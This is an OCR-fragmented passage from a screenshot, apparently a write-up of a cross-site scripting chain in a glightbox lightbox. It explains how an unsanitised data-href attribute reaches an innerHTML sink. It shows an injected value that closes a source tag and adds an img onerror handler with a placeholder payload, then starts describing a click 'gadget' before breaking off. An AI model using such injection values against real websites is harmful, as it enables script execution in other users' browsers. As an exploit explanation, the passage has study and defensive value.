
The
attribute on a
element sets
data-href
.glightbox
t.href
does NOT sanitize HTML.
So
produces:
data-href='q"><img src=x onerror=PAYLOAD>'
<
source
src
=
"
q
"
>
<
img
src
=
x
onerror
=
PAYLOAD
>
This is set via raw
, causing the
innerHTML
<img onerror>
Gadget 3:
provides the click primitive
random()
The video innerHTML sink only fires when a lightbox slide
function
random
(
)
{
const
 options 
=
document
.
querySelectorAll
(
'input[